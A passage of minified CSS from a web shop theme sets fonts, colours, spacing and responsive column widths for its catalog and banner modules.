span{font-family:adineue-pro-cyr-black;font-size:13px;color:rgba(41, 46, 46, 1)}.module-catalog-349 .subitem > a:hover
span{color:rgba(28, 28, 28, 1);font-weight:700}.module-catalog-349 .subitem.view-more a
span{font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-349 .subitem.view-more a:hover
span{color:rgba(41, 46, 46, 1)}.module-catalog-349 .subitem.view-more a::before{content:'\eb8a' !important;font-family:icomoon !important;color:rgba(105, 105, 115, 1)}.module-catalog-349 .subitem.view-more a:hover::before{color:rgba(0, 0, 0, 1)}.module-catalog-349 .subitem>a{white-space:normal;overflow:visible;text-overflow:initial;padding-bottom:7px}.module-catalog-349 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-349 .item-assets{flex-direction:row}.module-catalog-349 .item-assets>a{max-width:40%;order:0}.module-catalog-349 .item-assets
.subitems{width:60%}.module-catalog-349 .item-assets .catalog-image{display:block}.module-catalog-349 .title.module-title{font-family:adineue-pro-cyr-bold;font-size:17px;color:rgba(28, 28, 28, 1);font-weight:700;text-transform:capitalize;background:rgba(139, 145, 152, 1);border-width:5px;padding:5px;text-align:center}.module-catalog-349 .title.module-title::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-349 .title.module-title.page-title>span::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-349 .title.module-title::after, .module-catalog-349 .title.module-title.page-title>span::after{background:rgba(28, 28, 28, 1)}@media (max-width: 1024px){.module-catalog-349 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-catalog-349 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}} .module-catalog-728 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.module-catalog-728 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.one-column #content .module-catalog-728 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.one-column #content .module-catalog-728 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-catalog-728 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.two-column #content .module-catalog-728 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.side-column .module-catalog-728 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-728 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-728  .catalog-title{background:rgba(28, 28, 28, 1);padding-right:20px;padding-left:20px;box-shadow:none}.desktop .module-catalog-728  .catalog-title:hover{background:rgba(105, 105, 115, 1)}.module-catalog-728 .catalog-title{margin-bottom:5px;display:flex;font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;width:auto;min-height:10px;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-728 .catalog-title:hover{color:rgba(255, 255, 255, 1)}.module-catalog-728
.subitems{align-items:flex-start}.module-catalog-728
.subitems{box-shadow:none}.module-catalog-728 .subitem > a
span{font-family:adineue-pro-cyr-black;font-size:13px;color:rgba(0, 0, 0, 1)}.module-catalog-728 .subitem > a:hover
span{color:rgba(28, 28, 28, 1);font-weight:700}.module-catalog-728 .subitem.view-more a
span{font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-728 .subitem.view-more a:hover
span{color:rgba(41, 46, 46, 1)}.module-catalog-728 .subitem.view-more a::before{content:'\eb8a' !important;font-family:icomoon !important;color:rgba(105, 105, 115, 1)}.module-catalog-728 .subitem.view-more a:hover::before{color:rgba(0, 0, 0, 1)}.module-catalog-728 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:7px}.module-catalog-728 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-728 .item-assets{flex-direction:row}.module-catalog-728 .item-assets>a{max-width:40%;order:0}.module-catalog-728 .item-assets
.subitems{width:60%}.module-catalog-728 .item-assets .catalog-image{display:block}.module-catalog-728 .title.module-title{font-family:adineue-pro-cyr-bold;font-size:17px;color:rgba(28, 28, 28, 1);font-weight:700;text-transform:capitalize;background:rgba(139, 145, 152, 1);border-width:5px;padding:5px;text-align:center}.module-catalog-728 .title.module-title::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-728 .title.module-title.page-title>span::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-728 .title.module-title::after, .module-catalog-728 .title.module-title.page-title>span::after{background:rgba(28, 28, 28, 1)}@media (max-width: 1024px){.module-catalog-728 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.module-catalog-728 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}} .module-catalog-350 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 4 * 25px) / 5 - 0.01px)}.module-catalog-350 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-catalog-350 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.one-column #content .module-catalog-350 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-catalog-350 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.two-column #content .module-catalog-350 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.side-column .module-catalog-350 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.side-column .module-catalog-350 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.module-catalog-350  .catalog-title{background:rgba(28, 28, 28, 1);padding-right:10px;padding-left:10px;box-shadow:none}.desktop .module-catalog-350  .catalog-title:hover{background:rgba(105, 105, 115, 1)}.module-catalog-350 .catalog-title{margin-bottom:5px;display:flex;font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;width:auto;min-height:40px;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-350 .catalog-title:hover{color:rgba(255, 255, 255, 1)}.module-catalog-350
.subitems{align-items:flex-start}.module-catalog-350 .subitem > a
span{font-family:adineue-pro-cyr-black;font-size:13px;color:rgba(41, 46, 46, 1)}.module-catalog-350 .subitem > a:hover
span{color:rgba(28, 28, 28, 1);font-weight:700}.module-catalog-350 .subitem.view-more a
span{font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-350 .subitem.view-more a:hover
span{color:rgba(41, 46, 46, 1)}.module-catalog-350 .subitem.view-more a::before{content:'\eb8a' !important;font-family:icomoon !important;color:rgba(105, 105, 115, 1)}.module-catalog-350 .subitem.view-more a:hover::before{color:rgba(0, 0, 0, 1)}.module-catalog-350 .subitem>a{white-space:normal;overflow:visible;text-overflow:initial;padding-bottom:7px}.module-catalog-350 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-350 .item-assets{flex-direction:row}.module-catalog-350 .item-assets>a{max-width:40%;order:0}.module-catalog-350 .item-assets
.subitems{width:60%}.module-catalog-350 .item-assets .catalog-image{display:block}.module-catalog-350 .title.module-title{font-family:adineue-pro-cyr-bold;font-size:17px;color:rgba(28, 28, 28, 1);font-weight:700;text-transform:capitalize;background:rgba(139, 145, 152, 1);border-width:5px;padding:5px;text-align:center}.module-catalog-350 .title.module-title::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-350 .title.module-title.page-title>span::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-350 .title.module-title::after, .module-catalog-350 .title.module-title.page-title>span::after{background:rgba(28, 28, 28, 1)}@media (max-width: 1024px){.module-catalog-350 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 3 * 25px) / 4 - 0.01px)}.module-catalog-350 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 4 - 0.01px)}} .module-catalog-351 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 0 * 25px) / 1 - 0.01px)}.module-catalog-351 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-catalog-351 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-catalog-351 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-catalog-351 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-catalog-351 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-catalog-351 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-351 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-351  .catalog-title{background:rgba(28, 28, 28, 1);padding-right:20px;padding-left:20px;box-shadow:none}.desktop .module-catalog-351  .catalog-title:hover{background:rgba(105, 105, 115, 1)}.module-catalog-351 .catalog-title{margin-bottom:5px;display:flex;font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;width:auto;min-height:10px;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-351 .catalog-title:hover{color:rgba(255, 255, 255, 1)}.module-catalog-351
.subitems{align-items:flex-start}.module-catalog-351
.subitems{box-shadow:none}.module-catalog-351 .subitem > a
span{font-family:adineue-pro-cyr-black;font-size:13px;color:rgba(0, 0, 0, 1)}.module-catalog-351 .subitem > a:hover
span{color:rgba(28, 28, 28, 1);font-weight:700}.module-catalog-351 .subitem.view-more a
span{font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-351 .subitem.view-more a:hover
span{color:rgba(41, 46, 46, 1)}.module-catalog-351 .subitem.view-more a::before{content:'\eb8a' !important;font-family:icomoon !important;color:rgba(105, 105, 115, 1)}.module-catalog-351 .subitem.view-more a:hover::before{color:rgba(0, 0, 0, 1)}.module-catalog-351 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:7px}.module-catalog-351 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-351 .item-assets{flex-direction:row}.module-catalog-351 .item-assets>a{max-width:40%;order:0}.module-catalog-351 .item-assets
.subitems{width:60%}.module-catalog-351 .item-assets .catalog-image{display:block}.module-catalog-351 .title.module-title{font-family:adineue-pro-cyr-bold;font-size:17px;color:rgba(28, 28, 28, 1);font-weight:700;text-transform:capitalize;background:rgba(139, 145, 152, 1);border-width:5px;padding:5px;text-align:center}.module-catalog-351 .title.module-title::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-351 .title.module-title.page-title>span::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-351 .title.module-title::after, .module-catalog-351 .title.module-title.page-title>span::after{background:rgba(28, 28, 28, 1)}@media (max-width: 1024px){.module-catalog-351 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 0 * 25px) / 1 - 0.01px)}.module-catalog-351 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 1 - 0.01px)}} .module-catalog-352 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 0 * 25px) / 1 - 0.01px)}.module-catalog-352 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-catalog-352 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-catalog-352 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-catalog-352 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-catalog-352 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-catalog-352 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-352 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-352  .catalog-title{background:rgba(28, 28, 28, 1);padding-right:20px;padding-left:20px;box-shadow:none}.desktop .module-catalog-352  .catalog-title:hover{background:rgba(105, 105, 115, 1)}.module-catalog-352 .catalog-title{margin-bottom:5px;display:flex;font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;width:auto;min-height:10px;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-352 .catalog-title:hover{color:rgba(255, 255, 255, 1)}.module-catalog-352
.subitems{align-items:flex-start}.module-catalog-352
.subitems{box-shadow:none}.module-catalog-352 .subitem > a
span{font-family:adineue-pro-cyr-black;font-size:13px;color:rgba(0, 0, 0, 1)}.module-catalog-352 .subitem > a:hover
span{color:rgba(28, 28, 28, 1);font-weight:700}.module-catalog-352 .subitem.view-more a
span{font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-352 .subitem.view-more a:hover
span{color:rgba(41, 46, 46, 1)}.module-catalog-352 .subitem.view-more a::before{content:'\eb8a' !important;font-family:icomoon !important;color:rgba(105, 105, 115, 1)}.module-catalog-352 .subitem.view-more a:hover::before{color:rgba(0, 0, 0, 1)}.module-catalog-352 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:7px}.module-catalog-352 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-352 .item-assets{flex-direction:row}.module-catalog-352 .item-assets>a{max-width:40%;order:0}.module-catalog-352 .item-assets
.subitems{width:60%}.module-catalog-352 .item-assets .catalog-image{display:block}.module-catalog-352 .title.module-title{font-family:adineue-pro-cyr-bold;font-size:17px;color:rgba(28, 28, 28, 1);font-weight:700;text-transform:capitalize;background:rgba(139, 145, 152, 1);border-width:5px;padding:5px;text-align:center}.module-catalog-352 .title.module-title::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-352 .title.module-title.page-title>span::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-352 .title.module-title::after, .module-catalog-352 .title.module-title.page-title>span::after{background:rgba(28, 28, 28, 1)}@media (max-width: 1024px){.module-catalog-352 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 0 * 25px) / 1 - 0.01px)}.module-catalog-352 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 1 - 0.01px)}} .module-catalog-353 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 0 * 25px) / 1 - 0.01px)}.module-catalog-353 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-catalog-353 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-catalog-353 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-catalog-353 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-catalog-353 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-catalog-353 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-353 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-353  .catalog-title{background:rgba(28, 28, 28, 1);padding-right:20px;padding-left:20px;box-shadow:none}.desktop .module-catalog-353  .catalog-title:hover{background:rgba(105, 105, 115, 1)}.module-catalog-353 .catalog-title{margin-bottom:5px;display:flex;font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;width:auto;min-height:10px;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-353 .catalog-title:hover{color:rgba(255, 255, 255, 1)}.module-catalog-353
.subitems{align-items:flex-start}.module-catalog-353
.subitems{box-shadow:none}.module-catalog-353 .subitem > a
span{font-family:adineue-pro-cyr-black;font-size:13px;color:rgba(0, 0, 0, 1)}.module-catalog-353 .subitem > a:hover
span{color:rgba(28, 28, 28, 1);font-weight:700}.module-catalog-353 .subitem.view-more a
span{font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-353 .subitem.view-more a:hover
span{color:rgba(41, 46, 46, 1)}.module-catalog-353 .subitem.view-more a::before{content:'\eb8a' !important;font-family:icomoon !important;color:rgba(105, 105, 115, 1)}.module-catalog-353 .subitem.view-more a:hover::before{color:rgba(0, 0, 0, 1)}.module-catalog-353 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:7px}.module-catalog-353 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-353 .item-assets{flex-direction:row}.module-catalog-353 .item-assets>a{max-width:40%;order:0}.module-catalog-353 .item-assets
.subitems{width:60%}.module-catalog-353 .item-assets .catalog-image{display:block}.module-catalog-353 .title.module-title{font-family:adineue-pro-cyr-bold;font-size:17px;color:rgba(28, 28, 28, 1);font-weight:700;text-transform:capitalize;background:rgba(139, 145, 152, 1);border-width:5px;padding:5px;text-align:center}.module-catalog-353 .title.module-title::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-353 .title.module-title.page-title>span::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-353 .title.module-title::after, .module-catalog-353 .title.module-title.page-title>span::after{background:rgba(28, 28, 28, 1)}@media (max-width: 1024px){.module-catalog-353 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 0 * 25px) / 1 - 0.01px)}.module-catalog-353 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 1 - 0.01px)}} .module-catalog-414 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 0 * 25px) / 1 - 0.01px)}.module-catalog-414 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-catalog-414 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-catalog-414 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-catalog-414 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-catalog-414 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-catalog-414 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-414 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-414  .catalog-title{box-shadow:none}.module-catalog-414 .catalog-title{margin-bottom:5px;display:flex;font-family:adineue-pro-cyr-black;font-size:13px;color:rgba(0, 0, 0, 1);width:auto;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-414 .catalog-title:hover{color:rgba(0, 0, 0, 1);font-weight:700}.module-catalog-414
.subitems{align-items:flex-start}.module-catalog-414 .subitem > a
span{font-family:adineue-pro-cyr-bold;font-size:13px;color:rgba(41, 46, 46, 1)}.module-catalog-414 .subitem > a:hover
span{color:rgba(28, 28, 28, 1);text-decoration:underline}.module-catalog-414 .subitem.view-more a
span{font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-414 .subitem.view-more a:hover
span{color:rgba(41, 46, 46, 1)}.module-catalog-414 .subitem.view-more a::before{content:'\eb8a' !important;font-family:icomoon !important;color:rgba(105, 105, 115, 1)}.module-catalog-414 .subitem.view-more a:hover::before{color:rgba(0, 0, 0, 1)}.module-catalog-414 .subitem>a{white-space:normal;overflow:visible;text-overflow:initial;padding-bottom:7px}.module-catalog-414 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-414 .item-assets{flex-direction:row}.module-catalog-414 .item-assets>a{max-width:40%;order:0}.module-catalog-414 .item-assets
.subitems{width:60%}.module-catalog-414 .item-assets .catalog-image{display:block}.module-catalog-414 .title.module-title{font-family:adineue-pro-cyr-bold;font-size:17px;color:rgba(28, 28, 28, 1);font-weight:700;text-transform:capitalize;background:rgba(139, 145, 152, 1);border-width:5px;padding:5px;text-align:center}.module-catalog-414 .title.module-title::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-414 .title.module-title.page-title>span::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-414 .title.module-title::after, .module-catalog-414 .title.module-title.page-title>span::after{background:rgba(28, 28, 28, 1)}@media (max-width: 1024px){.module-catalog-414 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 0 * 25px) / 1 - 0.01px)}.module-catalog-414 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 1 - 0.01px)}} .module-catalog-419 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 0 * 25px) / 1 - 0.01px)}.module-catalog-419 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-catalog-419 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-catalog-419 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-catalog-419 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-catalog-419 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-catalog-419 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-419 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-419  .catalog-title{box-shadow:none}.module-catalog-419 .catalog-title{margin-bottom:5px;display:flex;font-family:adineue-pro-cyr-black;font-size:13px;color:rgba(0, 0, 0, 1);width:auto;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-419 .catalog-title:hover{color:rgba(0, 0, 0, 1);font-weight:700}.module-catalog-419
.subitems{align-items:flex-start}.module-catalog-419 .subitem > a
span{font-family:adineue-pro-cyr-bold;font-size:13px;color:rgba(41, 46, 46, 1)}.module-catalog-419 .subitem > a:hover
span{color:rgba(28, 28, 28, 1);text-decoration:underline}.module-catalog-419 .subitem.view-more a
span{font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-419 .subitem.view-more a:hover
span{color:rgba(41, 46, 46, 1)}.module-catalog-419 .subitem.view-more a::before{content:'\eb8a' !important;font-family:icomoon !important;color:rgba(105, 105, 115, 1)}.module-catalog-419 .subitem.view-more a:hover::before{color:rgba(0, 0, 0, 1)}.module-catalog-419 .subitem>a{white-space:normal;overflow:visible;text-overflow:initial;padding-bottom:7px}.module-catalog-419 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-419 .item-assets{flex-direction:row}.module-catalog-419 .item-assets>a{max-width:40%;order:0}.module-catalog-419 .item-assets
.subitems{width:60%}.module-catalog-419 .item-assets .catalog-image{display:block}.module-catalog-419 .title.module-title{font-family:adineue-pro-cyr-bold;font-size:17px;color:rgba(28, 28, 28, 1);font-weight:700;text-transform:capitalize;background:rgba(139, 145, 152, 1);border-width:5px;padding:5px;text-align:center}.module-catalog-419 .title.module-title::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-419 .title.module-title.page-title>span::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-419 .title.module-title::after, .module-catalog-419 .title.module-title.page-title>span::after{background:rgba(28, 28, 28, 1)}@media (max-width: 1024px){.module-catalog-419 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 0 * 25px) / 1 - 0.01px)}.module-catalog-419 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 1 - 0.01px)}} .module-catalog-418 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 0 * 25px) / 1 - 0.01px)}.module-catalog-418 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-catalog-418 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-catalog-418 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-catalog-418 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-catalog-418 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-catalog-418 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-418 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-418  .catalog-title{box-shadow:none}.module-catalog-418 .catalog-title{margin-bottom:5px;display:flex;font-family:adineue-pro-cyr-black;font-size:13px;color:rgba(0, 0, 0, 1);width:auto;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-418 .catalog-title:hover{color:rgba(0, 0, 0, 1);font-weight:700}.module-catalog-418
.subitems{align-items:flex-start}.module-catalog-418 .subitem > a
span{font-family:adineue-pro-cyr-bold;font-size:13px;color:rgba(41, 46, 46, 1)}.module-catalog-418 .subitem > a:hover
span{color:rgba(28, 28, 28, 1);text-decoration:underline}.module-catalog-418 .subitem.view-more a
span{font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-418 .subitem.view-more a:hover
span{color:rgba(41, 46, 46, 1)}.module-catalog-418 .subitem.view-more a::before{content:'\eb8a' !important;font-family:icomoon !important;color:rgba(105, 105, 115, 1)}.module-catalog-418 .subitem.view-more a:hover::before{color:rgba(0, 0, 0, 1)}.module-catalog-418 .subitem>a{white-space:normal;overflow:visible;text-overflow:initial;padding-bottom:7px}.module-catalog-418 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-418 .item-assets{flex-direction:row}.module-catalog-418 .item-assets>a{max-width:40%;order:0}.module-catalog-418 .item-assets
.subitems{width:60%}.module-catalog-418 .item-assets .catalog-image{display:block}.module-catalog-418 .title.module-title{font-family:adineue-pro-cyr-bold;font-size:17px;color:rgba(28, 28, 28, 1);font-weight:700;text-transform:capitalize;background:rgba(139, 145, 152, 1);border-width:5px;padding:5px;text-align:center}.module-catalog-418 .title.module-title::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-418 .title.module-title.page-title>span::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-418 .title.module-title::after, .module-catalog-418 .title.module-title.page-title>span::after{background:rgba(28, 28, 28, 1)}@media (max-width: 1024px){.module-catalog-418 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 0 * 25px) / 1 - 0.01px)}.module-catalog-418 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 1 - 0.01px)}} .module-banners-485 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-banners-485 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-banners-485 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-banners-485 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-banners-485 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-banners-485 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-banners-485 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-banners-485 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-banners-485 a
img{transform:scale(1)}.module-banners-485 .module-item>a{box-shadow:none}.module-banners-485 .module-item>a::before{background:rgba(226, 226, 226, 1);background-blend-mode:multiply;mix-blend-mode:multiply}.module-banners-485 a::before{opacity:1}.module-banners-485 a .banner-caption{visibility:visible;opacity:1;display:block}.module-banners-485 .banner-caption{top:50%;left:0;right:auto;bottom:auto;transform:translate3d(0, -50%, 0)}.module-banners-485 .banner-caption
